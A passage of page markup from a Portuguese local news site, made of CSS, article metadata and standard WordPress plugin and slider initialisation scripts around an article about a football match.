        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

        .sfsi_shortcode_container {
            float: right;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Golo furtuito, quebra ciclo invenc\u00edvel","url":"https:\/\/santotirsodigital.pt\/golo-furtuito-quebra-ciclo-invencivel\/","image":{"@type":"ImageObject","url":"https:\/\/santotirsodigital.pt\/wp-content\/uploads\/2015\/03\/SantoTirsoDigital_Oriental-Aves-Penalty.jpg","width":702,"height":329},"datePublished":"2015-03-08T02:31:43+00:00","dateModified":"2015-03-08T02:31:43+00:00","author":{"@type":"Person","name":"SantoTirsoDigital"},"publisher":{"@type":"Organization","name":"SantoTirsoDigital","sameAs":"https:\/\/santotirsodigital.pt","logo":{"@type":"ImageObject","url":"https:\/\/santotirsodigital.pt\/wp-content\/uploads\/2023\/08\/111.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/santotirsodigital.pt\/golo-furtuito-quebra-ciclo-invencivel\/"}}</script>
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}

        #metaslider_39711.flexslider .slides li {margin-right: 50px !important;}@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
</style>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/comment-reply.min.js?ver=ac28f65cef00e8f2c452be0801ac2b4e" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/santotirsodigital.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=ac28f65cef00e8f2c452be0801ac2b4e" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=ac28f65cef00e8f2c452be0801ac2b4e" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=ac28f65cef00e8f2c452be0801ac2b4e" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"a0782b7f16","ajax_url":"https:\/\/santotirsodigital.pt\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/santotirsodigital.pt\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/santotirsodigital.pt\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="bunyad-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/santotirsodigital.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/bunyad-theme.js?ver=3.3.0" id="bunyad-theme-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.flexslider-min.js?ver=3.3.0" id="flex-slider-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.min.js?ver=3.3.0" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.102.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_19786 = function($) {$('#metaslider_19786').addClass('flexslider');
            $('#metaslider_19786').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19786');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19786')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19786');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19786');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_19786 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19786, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19786, 1) : metaslider_19786(window.jQuery);
        };
        timer_metaslider_19786();
var metaslider_39711 = function($) {$('#metaslider_39711').addClass('flexslider');
            $('#metaslider_39711').flexslider({ 
                slideshowSpeed:2000,
                animation:'slide',
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:'horizontal',
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                itemWidth:1080,
                minItems:2,
                move:1,
                itemMargin:50,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_39711');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_39711 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_39711, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_39711, 1) : metaslider_39711(window.jQuery);
        };
        timer_metaslider_39711();
var metaslider_19737 = function($) {$('#metaslider_19737').addClass('flexslider');
            $('#metaslider_19737').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
